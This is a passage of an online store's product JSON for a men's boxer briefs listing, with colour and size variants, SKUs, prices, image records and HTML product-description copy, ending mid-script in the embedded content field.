Blue+Navy+Gray","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594659550,"title":"Light Blue+Navy+Gray \/ 2XL","option1":"Light Blue+Navy+Gray","option2":"2XL","option3":null,"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 2XL","public_title":"Light Blue+Navy+Gray \/ 2XL","options":["Light Blue+Navy+Gray","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594692318,"title":"Light Blue+Navy+Gray \/ 3XL","option1":"Light Blue+Navy+Gray","option2":"3XL","option3":null,"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 3XL","public_title":"Light Blue+Navy+Gray \/ 3XL","options":["Light Blue+Navy+Gray","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594462942,"title":"Green+Navy+Black \/ L","option1":"Green+Navy+Black","option2":"L","option3":null,"sku":"LF30250388JLVL+LF30250388ZQSL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ L","public_title":"Green+Navy+Black \/ L","options":["Green+Navy+Black","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594495710,"title":"Green+Navy+Black \/ XL","option1":"Green+Navy+Black","option2":"XL","option3":null,"sku":"LF30250388JLVXL+LF30250388ZQSXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ XL","public_title":"Green+Navy+Black \/ XL","options":["Green+Navy+Black","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594528478,"title":"Green+Navy+Black \/ 2XL","option1":"Green+Navy+Black","option2":"2XL","option3":null,"sku":"LF30250388JLV2XL+LF30250388ZQS2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 2XL","public_title":"Green+Navy+Black \/ 2XL","options":["Green+Navy+Black","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594561246,"title":"Green+Navy+Black \/ 3XL","option1":"Green+Navy+Black","option2":"3XL","option3":null,"sku":"LF30250388JLV3XL+LF30250388ZQS3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 3XL","public_title":"Green+Navy+Black \/ 3XL","options":["Green+Navy+Black","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594725086,"title":"Green+Red+Black \/ L","option1":"Green+Red+Black","option2":"L","option3":null,"sku":"LF30250388JLVL+LF30250388REDL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ L","public_title":"Green+Red+Black \/ L","options":["Green+Red+Black","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594757854,"title":"Green+Red+Black \/ XL","option1":"Green+Red+Black","option2":"XL","option3":null,"sku":"LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ XL","public_title":"Green+Red+Black \/ XL","options":["Green+Red+Black","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594790622,"title":"Green+Red+Black \/ 2XL","option1":"Green+Red+Black","option2":"2XL","option3":null,"sku":"LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 2XL","public_title":"Green+Red+Black \/ 2XL","options":["Green+Red+Black","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594823390,"title":"Green+Red+Black \/ 3XL","option1":"Green+Red+Black","option2":"3XL","option3":null,"sku":"LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 3XL","public_title":"Green+Red+Black \/ 3XL","options":["Green+Red+Black","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594856158,"title":"Set of 6（All Color） \/ L","option1":"Set of 6（All Color）","option2":"L","option3":null,"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL+LF30250388JLVL+LF30250388REDL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ L","public_title":"Set of 6（All Color） \/ L","options":["Set of 6（All Color）","L"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594888926,"title":"Set of 6（All Color） \/ XL","option1":"Set of 6（All Color）","option2":"XL","option3":null,"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL+LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ XL","public_title":"Set of 6（All Color） \/ XL","options":["Set of 6（All Color）","XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594921694,"title":"Set of 6（All Color） \/ 2XL","option1":"Set of 6（All Color）","option2":"2XL","option3":null,"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL+LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 2XL","public_title":"Set of 6（All Color） \/ 2XL","options":["Set of 6（All Color）","2XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594954462,"title":"Set of 6（All Color） \/ 3XL","option1":"Set of 6（All Color）","option2":"3XL","option3":null,"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL+LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 3XL","public_title":"Set of 6（All Color） \/ 3XL","options":["Set of 6（All Color）","3XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"],"featured_image":"\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881","options":["COLOR","SIZE-run small, better to size up"],"media":[{"alt":null,"id":31998509842654,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881","width":800},{"alt":null,"id":31998509875422,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881","width":800},{"alt":null,"id":31998509908190,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881","width":800},{"alt":null,"id":31998509940958,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881","width":800},{"alt":null,"id":31998509973726,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881","width":800},{"alt":null,"id":31998510006494,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881","width":800},{"alt":null,"id":31998510039262,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881","width":800},{"alt":null,"id":31998510072030,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881","width":800},{"alt":null,"id":31998510104798,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881","width":800},{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/c7962111b0afdd5beb8a74b9d8866770.jpeg\" width=\"800\" height=\"800\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eExperience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man's underwear collection. Crafted with premium quality materials and featuring a thoughtful design, these boxer briefs offer all-day comfort, keeping you cool and fresh. Whether you're hitting the gym, going about your daily routine, or lounging at home, these boxer briefs will keep you feeling comfortable and confident.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eKey Features\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Our boxer briefs are made from a high-quality and breathable fabric blend that wicks away moisture, keeping you dry and comfortable throughout the day. The fabric allows for enhanced airflow, preventing excessive sweating and minimizing odor.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eSupportive Contoured Pouch:\u003c\/strong\u003e These boxer briefs feature a supportive and contoured pouch that provides excellent support and prevents chafing. The pouch offers a comfortable and snug fit, ensuring that everything stays in place.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eWide Waistband:\u003c\/strong\u003e The wide waistband provides a secure and comfortable fit without digging into your skin. It offers ample support and keeps the boxer briefs in place throughout the day.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eSpecification\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eColor Options: Red, Black, Light Blue, Green, Navy, Gray\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eSizes Available: L, XL, 2XL, 3XL\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eMaterial: Nylon Blend\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eCare Instructions: Machine wash cold, tumble dry low\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003ePackage Includes\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e1 * Comfy Breathable Boxer Brief\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eNotes\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"mso-spacerun: 'yes'; font-family: Arial; mso-fareast-font-family: 宋体; font-size: 10.5000pt; mso-font-kerning: 1.0000pt;\"\u003ePlease refer to the size chart provided to select the appropriate size for a comfortable fit. Colors may appear slightly different in person due to lighting and monitor settings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszI1h\/LzE3FQlKyULkyTDJCNzS\/OkNGMDCxMzM1MDSzPzZFMT40QjM+PUJKVaADyrGGs=\"\u003c\/script\u003e \u003cscript\u003e\n  var 